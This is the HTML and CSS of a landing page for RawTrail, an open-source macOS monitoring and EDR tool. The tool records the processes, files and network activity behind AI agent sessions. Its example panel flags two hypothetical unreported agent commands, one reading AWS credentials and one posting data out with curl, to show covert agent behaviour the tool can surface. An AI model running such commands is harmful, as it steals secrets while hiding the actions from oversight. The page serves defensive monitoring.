

<file: index.html>
<!doctype html>
<html lang="en">
<head>
<meta charset="utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<title>RawTrail: see what your AI agent actually did</title>
<meta name="description" content="Open-source macOS tool that independently records what AI agents run: processes, file changes and network activity. Self-hosted, MIT licensed.">
<meta http-equiv="Content-Security-Policy" content="default-src 'none'; style-src 'self'; img-src 'self'; base-uri 'none'; form-action 'none'">
<meta name="referrer" content="strict-origin-when-cross-origin">
<meta name="color-scheme" content="light dark">
<link rel="canonical" href="https://rawtrail.io/">
<link rel="icon" href="/favicon.svg?v=2" type="image/svg+xml">
<link rel="stylesheet" href="/style.css">
<meta property="og:type" content="website">
<meta property="og:site_name" content="RawTrail">
<meta property="og:url" content="https://rawtrail.io/">
<meta property="og:title" content="RawTrail: see what your AI agent actually did">
<meta property="og:description" content="Open-source macOS tool that independently records what AI agents run: processes, file changes and network activity. Self-hosted, MIT licensed.">
<meta property="og:image" content="https://rawtrail.io/og.png">
<meta property="og:image:width" content="1200">
<meta property="og:image:height" content="630">
<meta property="og:image:alt" content="RawTrail example: in one Claude Code session the agent reported 3 tool calls and the Mac recorded 109 processes.">
<meta name="twitter:card" content="summary_large_image">
</head>
<body>
<svg class="sprite" aria-hidden="true" focusable="false">
  <symbol id="i-check" viewBox="0 0 24 24"><polyline points="20 6 9 17 4 12"/></symbol>
  <symbol id="i-eye" viewBox="0 0 24 24"><path d="M2 12s3.5-7 10-7 10 7 10 7-3.5 7-10 7S2 12 2 12z"/><circle cx="12" cy="12" r="3"/></symbol>
  <symbol id="i-search" viewBox="0 0 24 24"><circle cx="11" cy="11" r="7"/><line x1="21" y1="21" x2="16.65" y2="16.65"/></symbol>
  <symbol id="i-server" viewBox="0 0 24 24"><rect x="3" y="4" width="18" height="7" rx="2"/><rect x="3" y="13" width="18" height="7" rx="2"/><line x1="7" y1="7.5" x2="7.01" y2="7.5"/><line x1="7" y1="16.5" x2="7.01" y2="16.5"/></symbol>
  <symbol id="i-activity" viewBox="0 0 24 24"><polyline points="22 12 18 12 15 21 9 3 6 12 2 12"/></symbol>
  <symbol id="i-upload" viewBox="0 0 24 24"><path d="M12 16V4"/><polyline points="7 9 12 4 17 9"/><path d="M5 20h14"/></symbol>
  <symbol id="i-monitor" viewBox="0 0 24 24"><rect x="3" y="4" width="18" height="12" rx="2"/><path d="M8 20h8"/><path d="M12 16v4"/></symbol>
  <symbol id="i-alert" viewBox="0 0 24 24"><path d="M12 3l9.5 17h-19z"/><path d="M12 10v4"/><path d="M12 17h.01"/></symbol>
  <symbol id="i-grid" viewBox="0 0 24 24"><rect x="3" y="3" width="7" height="7" rx="1"/><rect x="14" y="3" width="7" height="7" rx="1"/><rect x="3" y="14" width="7" height="7" rx="1"/><rect x="14" y="14" width="7" height="7" rx="1"/></symbol>
  <symbol id="i-ban" viewBox="0 0 24 24"><circle cx="12" cy="12" r="9"/><path d="M5.6 5.6l12.8 12.8"/></symbol>
</svg>

<div class="top">
  <header class="site-header wrap">
    <a class="wordmark" href="/"><img src="/favicon.svg?v=2" alt="" width="28" height="28">RawTrail</a>
    <nav aria-label="Primary">
      <a href="https://github.com/RawTrail/RawTrail/tree/main/docs">Docs</a>
      <a class="button small" href="https://github.com/RawTrail/RawTrail">GitHub</a>
    </nav>
  </header>

  <section class="hero wrap">
    <h1>See what your AI agent actually did.</h1>
    <p class="lead">Agent transcripts show what the agent reported. RawTrail independently records the processes, file changes and network activity on the Mac, tied to the agent session behind them.</p>
    <p class="actions">
      <a class="button primary" href="https://github.com/RawTrail/RawTrail">View on GitHub</a>
      <a class="button" href="https://github.com/RawTrail/RawTrail/tree/main/docs">Read the docs</a>
    </p>
    <ul class="chips" aria-label="At a glance">
      <li><svg class="icon" aria-hidden="true"><use href="#i-check"/></svg>Open source, MIT</li>
      <li><svg class="icon" aria-hidden="true"><use href="#i-check"/></svg>Self-hosted</li>
      <li><svg class="icon" aria-hidden="true"><use href="#i-check"/></svg>macOS 26+, Apple Silicon</li>
      <li><svg class="icon" aria-hidden="true"><use href="#i-check"/></svg>Signed releases</li>
    </ul>

    <figure class="window">
      <div class="window-bar">
        <span class="dots" aria-hidden="true"><i></i><i></i><i></i></span>
        <span class="window-title">Claude Code session</span>
        <span class="tag">Example</span>
      </div>
      <div class="panes">
        <div class="pane">
          <div class="pane-head">
            <span class="pane-label">The agent reported</span>
            <span class="pane-count"><b>3</b>tool calls</span>
          </div>
          <ul class="rows">
            <li><span class="kind">Bash</span><code>gh issue view 162 | head -100</code></li>
            <li><span class="kind">Grep</span><code>"TODO"</code></li>
            <li><span class="kind">Bash</span><code>sed -n 1010,1040p main.go</code></li>
          </ul>
        </div>
        <div class="pane pane-mac">
          <div class="pane-head">
            <span class="pane-label">The Mac recorded</span>
            <span class="pane-count"><b>109</b>process executions</span>
          </div>
          <ul class="rows tree">
            <li><code>zsh -c source ~/.claude/shell-snapshots/&hellip;</code></li>
            <li class="d1"><code>gh issue view 162</code></li>
            <li class="d2"><code>security find-generic-password -s gh:github.com</code></li>
            <li class="d1"><code>head -100</code></li>
            <li class="d1"><code>ugrep -G --hidden -I &hellip;</code></li>
            <li class="d1"><code>sed -n 1010,1040p main.go</code></li>
            <li class="flag"><code>cat ~/.aws/credentials</code><span class="flag-tag"><svg class="icon" aria-hidden="true"><use href="#i-alert"/></svg>No tool call</span></li>
            <li class="flag"><code>curl -s -d @- https://&hellip;</code><span class="flag-tag"><svg class="icon" aria-hidden="true"><use href="#i-alert"/></svg>No tool call</span></li>
            <li class="more">and 101 more</li>
          </ul>
        </div>
      </div>
      <figcaption>An illustration, not a screenshot. In one real Claude Code session the agent reported 3 tool calls and the Mac recorded 109 process executions, and fewer than a quarter of them descend from the reported calls. The two highlighted processes are hypothetical, shown to illustrate what independent recording can surface.</figcaption>
    </figure>
  </section>
</div>

<main>
  <section class="wrap">
    <h2>Why RawTrail</h2>
    <div class="cards">
      <article class="card">
        <span class="icon-box"><svg class="icon" aria-hidden="true"><use href="#i-eye"/></svg></span>
        <h3>An independent record</h3>
        <p>Recorded by macOS, not reported by the agent, so you can check one against the other.</p>
      </article>
      <article class="card">
        <span class="icon-box"><svg class="icon" aria-hidden="true"><use href="#i-search"/></svg></span>
        <h3>Search by session</h3>
        <p>Find any agent session across your Macs, then open the processes, file changes and connections behind it.</p>
      </article>
      <article class="card">
        <span class="icon-box"><svg class="icon" aria-hidden="true"><use href="#i-server"/></svg></span>
        <h3>Yours to run</h3>
        <p>Self-hosted and MIT licensed. Your data stays on your server.</p>
      </article>
    </div>
  </section>

  <section class="wrap">
    <h2>How it works</h2>
    <ol class="flow">
      <li class="step">
        <span class="icon-box"><svg class="icon" aria-hidden="true"><use href="#i-activity"/></svg></span>
        <h3>Record</h3>
        <p>Extensions on each Mac watch processes, files and network connections, and link them to the agent session.</p>
      </li>
      <li class="step">
        <span class="icon-box"><svg class="icon" aria-hidden="true"><use href="#i-upload"/></svg></span>
        <h3>Collect</h3>
        <p>A small agent sends the events to your RawTrail server, and queues them if it is unreachable.</p>
      </li>
      <li class="step">
        <span class="icon-box"><svg class="icon" aria-hidden="true"><use href="#i-monitor"/></svg></span>
        <h3>Review</h3>
        <p>Open the web UI to see each session as a process tree, with alerts when something looks wrong.</p>
      </li>
    </ol>
  </section>

  <section class="wrap">
    <div class="edr">
      <h2>Also a macOS EDR</h2>
      <p class="section-sub">RawTrail is an endpoint detection and response system for macOS, so everything it records works for ordinary security investigation too.</p>
      <ul class="mini">
        <li>
          <span class="icon-box"><svg class="icon" aria-hidden="true"><use href="#i-alert"/></svg></span>
          <div><h3>Behavioral detections</h3><p>Rules for credential access, persistence and command and control.</p></div>
        </li>
        <li>
          <span class="icon-box"><svg class="icon" aria-hidden="true"><use href="#i-grid"/></svg></span>
          <div><h3>MITRE ATT&amp;CK</h3><p>Detections are mapped to ATT&amp;CK techniques.</p></div>
        </li>
        <li>
          <span class="icon-box"><svg class="icon" aria-hidden="true"><use href="#i-ban"/></svg></span>
          <div><h3>Application control</h3><p>Block software by hash, path, signing ID or team ID.</p></div>
        </li>
      </ul>
    </div>
  </section>

  <section class="wrap">
    <div class="cta">
      <h2>Open source, on GitHub</h2>
      <p class="actions">
        <a class="button primary" href="https://github.com/RawTrail/RawTrail#readme">Read the README</a>
        <a class="button" href="https://github.com/RawTrail/RawTrail/releases">Releases</a>
      </p>
      <p class="status">Pre-1.0 and under active development. Session tracking covers Claude Code today.</p>
    </div>
  </section>
</main>

<footer class="site-footer wrap">
  <nav aria-label="Project links">
    <a href="https://github.com/RawTrail/RawTrail">GitHub</a>
    <a href="https://github.com/RawTrail/RawTrail/tree/main/docs">Documentation</a>
    <a href="https://github.com/RawTrail/RawTrail/releases">Releases</a>
    <a href="https://github.com/RawTrail/RawTrail/blob/main/SECURITY.md">Security policy</a>
  </nav>
  <p>RawTrail is open source under the MIT license. Built by Victor Lyuboslavsky. Questions or feedback: open a <a href="https://github.com/RawTrail/RawTrail/issues">GitHub issue</a> or message me on <a href="https://www.linkedin.com/in/lyuboslavsky/">LinkedIn</a>.</p>
  <p class="fine">&copy; 2026 Victor Lyuboslavsky and contributors. RawTrail is an independent project, not affiliated with or endorsed by Anthropic. Claude Code is a product of Anthropic.</p>
</footer>
</body>
</html>
</file>
<file: style.css>
:root {
  --bg: #ffffff;
  --text: #12141a;
  --muted: #4f5663;
  --border: #e1e4ec;
  --border-strong: #c9cedb;
  --surface: #ffffff;
  --surface-2: #f4f6fb;
  --accent: #1d4ed8;
  --accent-soft: #eaf0fe;
  --on-accent: #ffffff;
  --warn: #b45309;
  --warn-soft: #fff4e5;
  --glow: rgba(29, 78, 216, 0.12);
  --shadow: 0 24px 60px -24px rgba(16, 24, 40, 0.28);
}

@media (prefers-color-scheme: dark) {
  :root {
    --bg: #0f1115;
    --text: #e9eaee;
    --muted: #a3a8b3;
    --border: #2a2e37;
    --border-strong: #3a3f4b;
    --surface: #161920;
    --surface-2: #1b1f28;
    --accent: #8ab4ff;
    --accent-soft: #1a2540;
    --on-accent: #0b1020;
    --warn: #fbbf24;
    --warn-soft: #2d2410;
    --glow: rgba(138, 180, 255, 0.16);
    --shadow: 0 24px 60px -24px rgba(0, 0, 0, 0.7);
  }
}

* { box-sizing: border-box; }

html { -webkit-text-size-adjust: 100%; }

body {
  margin: 0;
  background: var(--bg);
  color: var(--text);
  font: 17px/1.6 -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif;
}

a { color: var(--accent); }
a:focus-visible { outline: 3px solid var(--accent); outline-offset: 2px; }

.wrap { max-width: 66rem; margin: 0 auto; padding-left: 1.25rem; padding-right: 1.25rem; }

.sprite { position: absolute; width: 0; height: 0; overflow: hidden; }

.icon {
  width: 1.4rem;
  height: 1.4rem;
  fill: none;
  stroke: currentColor;
  stroke-width: 1.75;
  stroke-linecap: round;
  stroke-linejoin: round;
  flex: none;
}

.icon-box {
  display: grid;
  place-items: center;
  width: 2.75rem;
  height: 2.75rem;
  margin-bottom: 1rem;
  border-radius: 12px;
  background: var(--accent-soft);
  color: var(--accent);
}

/* Header and hero */

.top { background: radial-gradient(64rem 26rem at 50% -6rem, var(--glow), transparent 70%); }

.site-header { display: flex; justify-content: space-between; align-items: center; padding-top: 1.25rem; padding-bottom: 1.25rem; }
.site-header nav { display: flex; align-items: center; gap: 1.25rem; }
.site-header nav a:not(.button) { color: var(--text); font-weight: 500; text-decoration: none; }
.site-header nav a:not(.button):hover { color: var(--accent); }

.wordmark {
  display: inline-flex;
  align-items: center;
  gap: 0.6rem;
  color: var(--text);
  font-weight: 700;
  font-size: 1.2rem;
  letter-spacing: -0.01em;
  text-decoration: none;
}

.hero { padding-top: 3.5rem; padding-bottom: 4.5rem; text-align: center; }

h1 {
  max-width: 17ch;
  margin: 0 auto 1.25rem;
  font-size: clamp(2.5rem, 7vw, 4.25rem);
  line-height: 1.04;
  letter-spacing: -0.035em;
  text-wrap: balance;
}

.lead { max-width: 40rem; margin: 0 auto 2rem; font-size: 1.2rem; color: var(--muted); }

.actions { display: flex; flex-wrap: wrap; justify-content: center; gap: 0.75rem; margin: 0; }

.button {
  display: inline-block;
  padding: 0.75rem 1.3rem;
  border: 1px solid var(--border-strong);
  border-radius: 10px;
  background: var(--surface);
  color: var(--text);
  font-weight: 600;
  text-decoration: none;
}
.button:hover { border-color: var(--accent); }
.button:focus-visible { outline: 3px solid var(--accent); outline-offset: 2px; }
.button.primary { background: var(--accent); border-color: var(--accent); color: var(--on-accent); }
.button.small { padding: 0.4rem 0.9rem; font-size: 0.95rem; }

.chips { display: flex; flex-wrap: wrap; justify-content: center; gap: 0.5rem; margin: 1.75rem 0 0; padding: 0; list-style: none; }
.chips li {
  display: inline-flex;
  align-items: center;
  gap: 0.35rem;
  padding: 0.25rem 0.8rem 0.25rem 0.6rem;
  border: 1px solid var(--border);
  border-radius: 999px;
  background: var(--surface);
  color: var(--muted);
  font-size: 0.88rem;
}
.chips .icon { width: 0.95rem; height: 0.95rem; stroke-width: 2.5; color: var(--accent); }

/* Example window */

.window {
  max-width: 54rem;
  margin: 3.5rem auto 0;
  overflow: hidden;
  border: 1px solid var(--border);
  border-radius: 16px;
  background: var(--surface);
  box-shadow: var(--shadow);
  text-align: left;
}

.window-bar { display: flex; align-items: center; gap: 0.9rem; padding: 0.7rem 1rem; border-bottom: 1px solid var(--border); background: var(--surface-2); }
.dots i { display: inline-block; width: 0.7rem; height: 0.7rem; margin-right: 0.35rem; border-radius: 50%; background: var(--border-strong); }
.window-title { flex: 1; color: var(--muted); font-size: 0.85rem; font-weight: 500; }

.tag {
  padding: 0.1rem 0.6rem;
  border-radius: 999px;
  background: var(--accent-soft);
  color: var(--accent);
  font-size: 0.72rem;
  font-weight: 700;
  letter-spacing: 0.06em;
  text-transform: uppercase;
}

.panes { display: grid; grid-template-columns: 1fr 1.25fr; }
.pane { padding: 1.25rem 1.4rem 1.4rem; }
.pane + .pane { border-left: 1px solid var(--border); }

.pane-head { display: flex; flex-direction: column; gap: 0.2rem; margin-bottom: 1rem; }
.pane-label { color: var(--muted); font-size: 0.78rem; font-weight: 600; letter-spacing: 0.06em; text-transform: uppercase; }
.pane-count { color: var(--muted); }
.pane-count b { margin-right: 0.4rem; color: var(--text); font-size: 2.5rem; font-weight: 800; line-height: 1; letter-spacing: -0.03em; }
.pane-mac .pane-count b { color: var(--accent); }

.rows { display: grid; gap: 0.35rem; margin: 0; padding: 0; list-style: none; }
.rows li { display: flex; align-items: center; gap: 0.7rem; padding: 0.3rem 0.65rem; border-radius: 6px; background: var(--surface-2); font-size: 0.85rem; }
.kind { min-width: 2.6rem; color: var(--muted); font-size: 0.75rem; font-weight: 600; }
.tree .d1 { margin-left: 1.1rem; }
.tree .d2 { margin-left: 2.2rem; }
.tree .more { justify-content: center; border: 1px dashed var(--border-strong); background: transparent; color: var(--muted); font-style: italic; }

figcaption { padding: 0.9rem 1.4rem; border-top: 1px solid var(--border); color: var(--muted); font-size: 0.88rem; }

.rows code { min-width: 0; overflow-wrap: anywhere; }
.rows li { flex-wrap: wrap; }
.rows .flag { border: 1px solid var(--warn); background: var(--warn-soft); }
.flag-tag { display: inline-flex; align-items: center; gap: 0.3rem; margin-left: auto; color: var(--warn); font-size: 0.72rem; font-weight: 700; letter-spacing: 0.04em; text-transform: uppercase; }
.flag-tag .icon { width: 0.9rem; height: 0.9rem; }
code { font-family: ui-monospace, SFMono-Regular, Menlo, Consolas, monospace; font-size: 0.92em; }

/* Sections */

main > section.wrap { margin: 0 auto 5.5rem; }

h2 {
  margin: 0 0 2rem;
  font-size: clamp(1.7rem, 4.5vw, 2.4rem);
  line-height: 1.15;
  letter-spacing: -0.025em;
  text-align: center;
  text-wrap: balance;
}

h3 { margin: 0 0 0.4rem; font-size: 1.15rem; letter-spacing: -0.01em; }
.card p, .step p, .mini p { margin: 0; color: var(--muted); }

.cards, .flow { display: grid; grid-template-columns: repeat(3, 1fr); gap: 1.25rem; margin: 0; padding: 0; list-style: none; }
.flow { gap: 2.5rem; }

.card, .step { position: relative; padding: 1.6rem; border: 1px solid var(--border); border-radius: 16px; background: var(--surface); }

.flow { counter-reset: step; }
.step h3::before {
  counter-increment: step;
  content: counter(step);
  display: inline-grid;
  place-items: center;
  width: 1.5rem;
  height: 1.5rem;
  margin-right: 0.5rem;
  border-radius: 50%;
  background: var(--accent);
  color: var(--on-accent);
  font-size: 0.8rem;
  vertical-align: 0.1em;
}
.step:not(:last-child)::after {
  content: "";
  position: absolute;
  top: 50%;
  right: -1.55rem;
  width: 0.6rem;
  height: 0.6rem;
  border-top: 2px solid var(--muted);
  border-right: 2px solid var(--muted);
  transform: translateY(-50%) rotate(45deg);
}

.edr { padding: 3rem 2rem; border: 1px solid var(--border); border-radius: 20px; background: var(--surface-2); }
.edr h2 { margin-bottom: 0.75rem; }
.section-sub { max-width: 38rem; margin: 0 auto 2.25rem; color: var(--muted); font-size: 1.1rem; text-align: center; }
.mini { display: grid; grid-template-columns: repeat(3, 1fr); gap: 1.5rem; margin: 0; padding: 0; list-style: none; }
.mini li { display: flex; gap: 1rem; }
.mini .icon-box { margin-bottom: 0; flex: none; }

.cta { padding: 3.5rem 1.5rem; border: 1px solid var(--border); border-radius: 20px; background: var(--accent-soft); text-align: center; }
.cta h2 { margin-bottom: 1.5rem; }
.status { max-width: 36rem; margin: 1.75rem auto 0; color: var(--muted); font-size: 0.92rem; }

/* Footer */

.site-footer { padding-top: 1.75rem; padding-bottom: 3rem; border-top: 1px solid var(--border); color: var(--muted); font-size: 0.9rem; }
.site-footer nav { display: flex; flex-wrap: wrap; gap: 0.5rem 1.25rem; margin-bottom: 1rem; }
.site-footer .fine { font-size: 0.8rem; }

/* Narrow screens */

@media (max-width: 48rem) {
  .hero { padding-top: 2rem; padding-bottom: 3rem; }
  .window { margin-top: 2.5rem; }
  .panes, .cards, .flow, .mini { grid-template-columns: 1fr; }
  .pane + .pane { border-left: 0; border-top: 1px solid var(--border); }
  .flow { gap: 1.25rem; }
  .step:not(:last-child)::after { display: none; }
  main > section.wrap { margin-bottom: 4rem; }
  .edr { padding: 2rem 1.25rem; }
}

@media (max-width: 30rem) {
  body { font-size: 16px; }
  .lead { font-size: 1.1rem; }
  .site-header nav { gap: 0.9rem; }
}
</file>
